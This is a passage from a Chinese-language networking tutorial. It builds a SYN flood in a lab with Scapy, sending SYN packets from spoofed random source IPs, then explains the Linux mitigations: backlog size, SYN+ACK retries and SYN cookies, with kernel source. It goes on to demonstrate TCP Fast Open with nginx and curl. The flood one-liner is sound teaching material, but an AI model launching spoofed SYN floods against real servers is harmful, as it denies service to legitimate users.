
在客户端用 scapy 执行的 sr1 函数向目标机器(10.211.55.5)发起 SYN 包
1 | sr1(IP(src="23.16.*.*", dst="10.211.55.10") / TCP(dport=80, flags="S") ) |
其中服务端收到的 SYN 包的源地址将会是 23.16 网段内的随机 IP,隐藏了自己的 IP。
1 | netstat -lnpat | grep :80 |
在服务端抓包看到下面的抓包

可以看到短时间内,服务端收到了很多虚假 IP 的 SYN 包,马上回复了 SYN+ACK 给这些虚假 IP 的服务器。这些虚假的 IP 当然一脸懵逼,我都没发 SYN,你给我发 SYN+ACK 干嘛,于是马上回了 RST。
使用 netstat 查看服务器的状态
1 | netstat -lnpat | grep :80 |
服务端的 SYN_RECV 的数量偶尔涨起来又降下去,因为对端回了 RST 包,这条连接在收到 RST 以后就被从半连接队列清除了。如果攻击者控制了大量的机器,同时发起 SYN,依然会对服务器造成不小的影响。
而且 SYN+ACK 去到的不知道是哪里的主机,是否回复 RST 完全取决于它自己,万一它不直接忽略掉 SYN,不回复 RST,问题就更严重了。服务端以为自己的 SYN+ACK 丢失了,会进行重传。
我们来模拟一下这种场景。因为没有办法在去 SYN+ACK 包去到的主机的配置,可以在服务器用 iptables 墙掉主机发过来的 RST 包,模拟主机没有回复 RST 包的情况。
1 | sudo iptables --append INPUT --match tcp --protocol tcp --dst 10.211.55.10 --dport 80 --tcp-flags RST RST --jump DROP |
这个时候再次使用 netstat 查看,满屏的 SYN_RECV 出现了

通过服务端抓包的文件也可以看到,服务端因为 SYN+ACK 丢了,然后进行重传。重传的次数由/proc/sys/net/ipv4/tcp_synack_retries文件决定,在我的 Centos 上这个默认值为 5。

重传 5 次 SYN+ACK 包,重传的时间依然是指数级退避(1s、2s、4s、8s、16s),发送完最后一次 SYN+ACK 包以后,等待 32s,服务端才会丢弃掉这个连接,把处于SYN_RECV 状态的 socket 关闭。
在这种情况下,一次恶意的 SYN 包,会占用一个服务端连接 63s(1+2+4+8+16+32),如果这个时候有大量的恶意 SYN 包过来连接服务器,很快半连接队列就被占满,不能接收正常的用户请求。
0x03 如何应对 SYN Flood 攻击
常见的有下面这几种方法
增加 SYN 连接数:tcp_max_syn_backlog
调大net.ipv4.tcp_max_syn_backlog的值,不过这只是一个心理安慰,真有攻击的时候,这个再大也不够用。
减少SYN+ACK重试次数:tcp_synack_retries
重试次数由 /proc/sys/net/ipv4/tcp_synack_retries控制,默认情况下是 5 次,当收到SYN+ACK故意不回 ACK 或者回复的很慢的时候,调小这个值很有必要。
还有一个比较复杂的 tcp_syncookies 机制,下面来详细介绍一下。
0x04 SYN Cookie 机制
SYN Cookie 技术最早是在 1996 年提出的,最早就是用来解决 SYN Flood 攻击的,现在服务器上的 tcp_syncookies 都是默认等于 1,表示连接队列满时启用,等于 0 表示禁用,等于 2 表示始终启用。由/proc/sys/net/ipv4/tcp_syncookies控制。
SYN Cookie 机制其实原理比较简单,就是在三次握手的最后阶段才分配连接资源,如下图所示。

SYN Cookie 的原理是基于「无状态」的机制,服务端收到 SYN 包以后不马上分配为 Inbound SYN分配内存资源,而是根据这个 SYN 包计算出一个 Cookie 值,作为握手第二步的序列号回复 SYN+ACK,等对方回应 ACK 包时校验回复的 ACK 值是否合法,如果合法才三次握手成功,分配连接资源。
Cookie 值的计算规则是怎么样的呢?Cookie 总长度是 32bit。这部分的源码见 Linux 源码:syncookies.c
1 | static __u32 secure_tcp_syn_cookie(__be32 saddr, __be32 daddr, __be16 sport, |
其中 COOKIEBITS 等于 24,COOKIEMASK 为 低 24 位的掩码,也即 0x00FFFFFF,count 为系统的分钟数,sseq 为客户端传过来的 SEQ 序列号。
SYN Cookie 看起来比较完美,但是也有不少的问题。
第一,这里的 MSS 值只能是少数的几种,由数组 msstab 值决定
1 | static __u16 const msstab[] = { |
第二,因为 syn-cookie 是一个无状态的机制,服务端不保存状态,不能使用其它所有 TCP 选项,比如 WScale,SACK 这些。因此要想变相支持这些选项就得想想其它的偏门,如果启用了 Timestamp 选项,可以把这些值放在 Timestamp 选项值里面。
1 | +-----------+-------+-------+--------+ |
不在上面这个四个字段中的扩展选项将无法支持了,如果没有启用 Timestamp 选项,那就彻底凉凉了。
0x05 小结
这篇文章介绍了用 Scapy 工具构造 SYN Flood 攻击,然后介绍了缓解 SYN Flood 攻击的几种方式,有利有弊,看实际场景启用不同的策略。
16-嫌三次握手太慢—来快速打开吧
前面几篇文章讲了三次握手的过程,可能你会有觉得好麻烦呀,要发数据先得有三次包交互建连。三次握手带来的延迟使得创建一个新 TCP 连接代价非常大,所有有了各种连接重用的技术。
但是连接并不是想重用就重用的,在不重用连接的情况下,如何减少新建连接代理的性能损失呢?
于是人们提出了 TCP 快速打开(TCP Fast Open,TFO),尽可能降低握手对网络延迟的影响。今天我们就讲讲这其中的原理。
0x01 TFO 与 shadowsocks
最开始知道 TCP Fast Open 是在玩 shadowsocks 时在它的 wiki 上无意中逛到的。专门有一页介绍可以启用 TFO 来减低延迟。原文摘录如下:
1 | If both of your server and client are deployed on Linux 3.7.1 or higher, you can turn on fast_open for lower latency. |
0x02 TFO 简介
TFO 是在原来 TCP 协议上的扩展协议,它的主要原理就在发送第一个 SYN 包的时候就开始传数据了,不过它要求当前客户端之前已经完成过「正常」的三次握手。快速打开分两个阶段:请求 Fast Open Cookie 和 真正开始 TCP Fast Open
请求 Fast Open Cookie 的过程如下:
- 客户端发送一个 SYN 包,头部包含 Fast Open 选项,且该选项的Cookie 为空,这表明客户端请求 Fast Open Cookie
- 服务端收取 SYN 包以后,生成一个 cookie 值(一串字符串)
- 服务端发送 SYN + ACK 包,在 Options 的 Fast Open 选项中设置 cookie 的值
- 客户端缓存服务端的 IP 和收到的 cookie 值

第一次过后,客户端就有了缓存在本地的 cookie 值,后面的握手和数据传输过程如下:

- 客户端发送 SYN 数据包,里面包含数据和之前缓存在本地的 Fast Open Cookie。(注意我们此前介绍的所有 SYN 包都不能包含数据)
- 服务端检验收到的 TFO Cookie 和传输的数据是否合法。如果合法就会返回 SYN + ACK 包进行确认并将数据包传递给应用层,如果不合法就会丢弃数据包,走正常三次握手流程(只会确认 SYN)
- 服务端程序收到数据以后可以握手完成之前发送响应数据给客户端了
- 客户端发送 ACK 包,确认第二步的 SYN 包和数据(如果有的话)
- 后面的过程就跟非 TFO 连接过程一样了
0x03 抓包演示
上面说的都是理论分析,下面我们用实际的抓包来看快速打开的过程。
因为在 Linux 上快速打开是默认关闭的,需要先开启 TFO,如前面 shadowsocks 的文档所示
1 | echo 3 > /proc/sys/net/ipv4/tcp_fastopen |
接下来用 nginx 来充当服务器,在服务器 c2 上安装 nginx,修改 nginx 配置listen 80 fastopen=256;,使之支持 TFO
1 | server { |
下面来调整客户端的配置,用另外一台 Centos7 的机器充当客户端(记为c1),在我的 Centos7.4 系统上 curl 的版本比较旧,是7.29版本
1 | curl -V |
这个版本的 curl 还不支持 TFO 选项,需要先升级到最新版本。升级的过程也比较简单,就分三步
1 | // 1. 增加 city-fan 源 |
下面就可以来演示快速打开的过程了。
第一次:请求 Fast Open Cookie
在客户端 c1 上用 curl 发起第一次请求,curl --tcp-fastopen http://test.ya.me,抓包如下图

逐个包分析一下

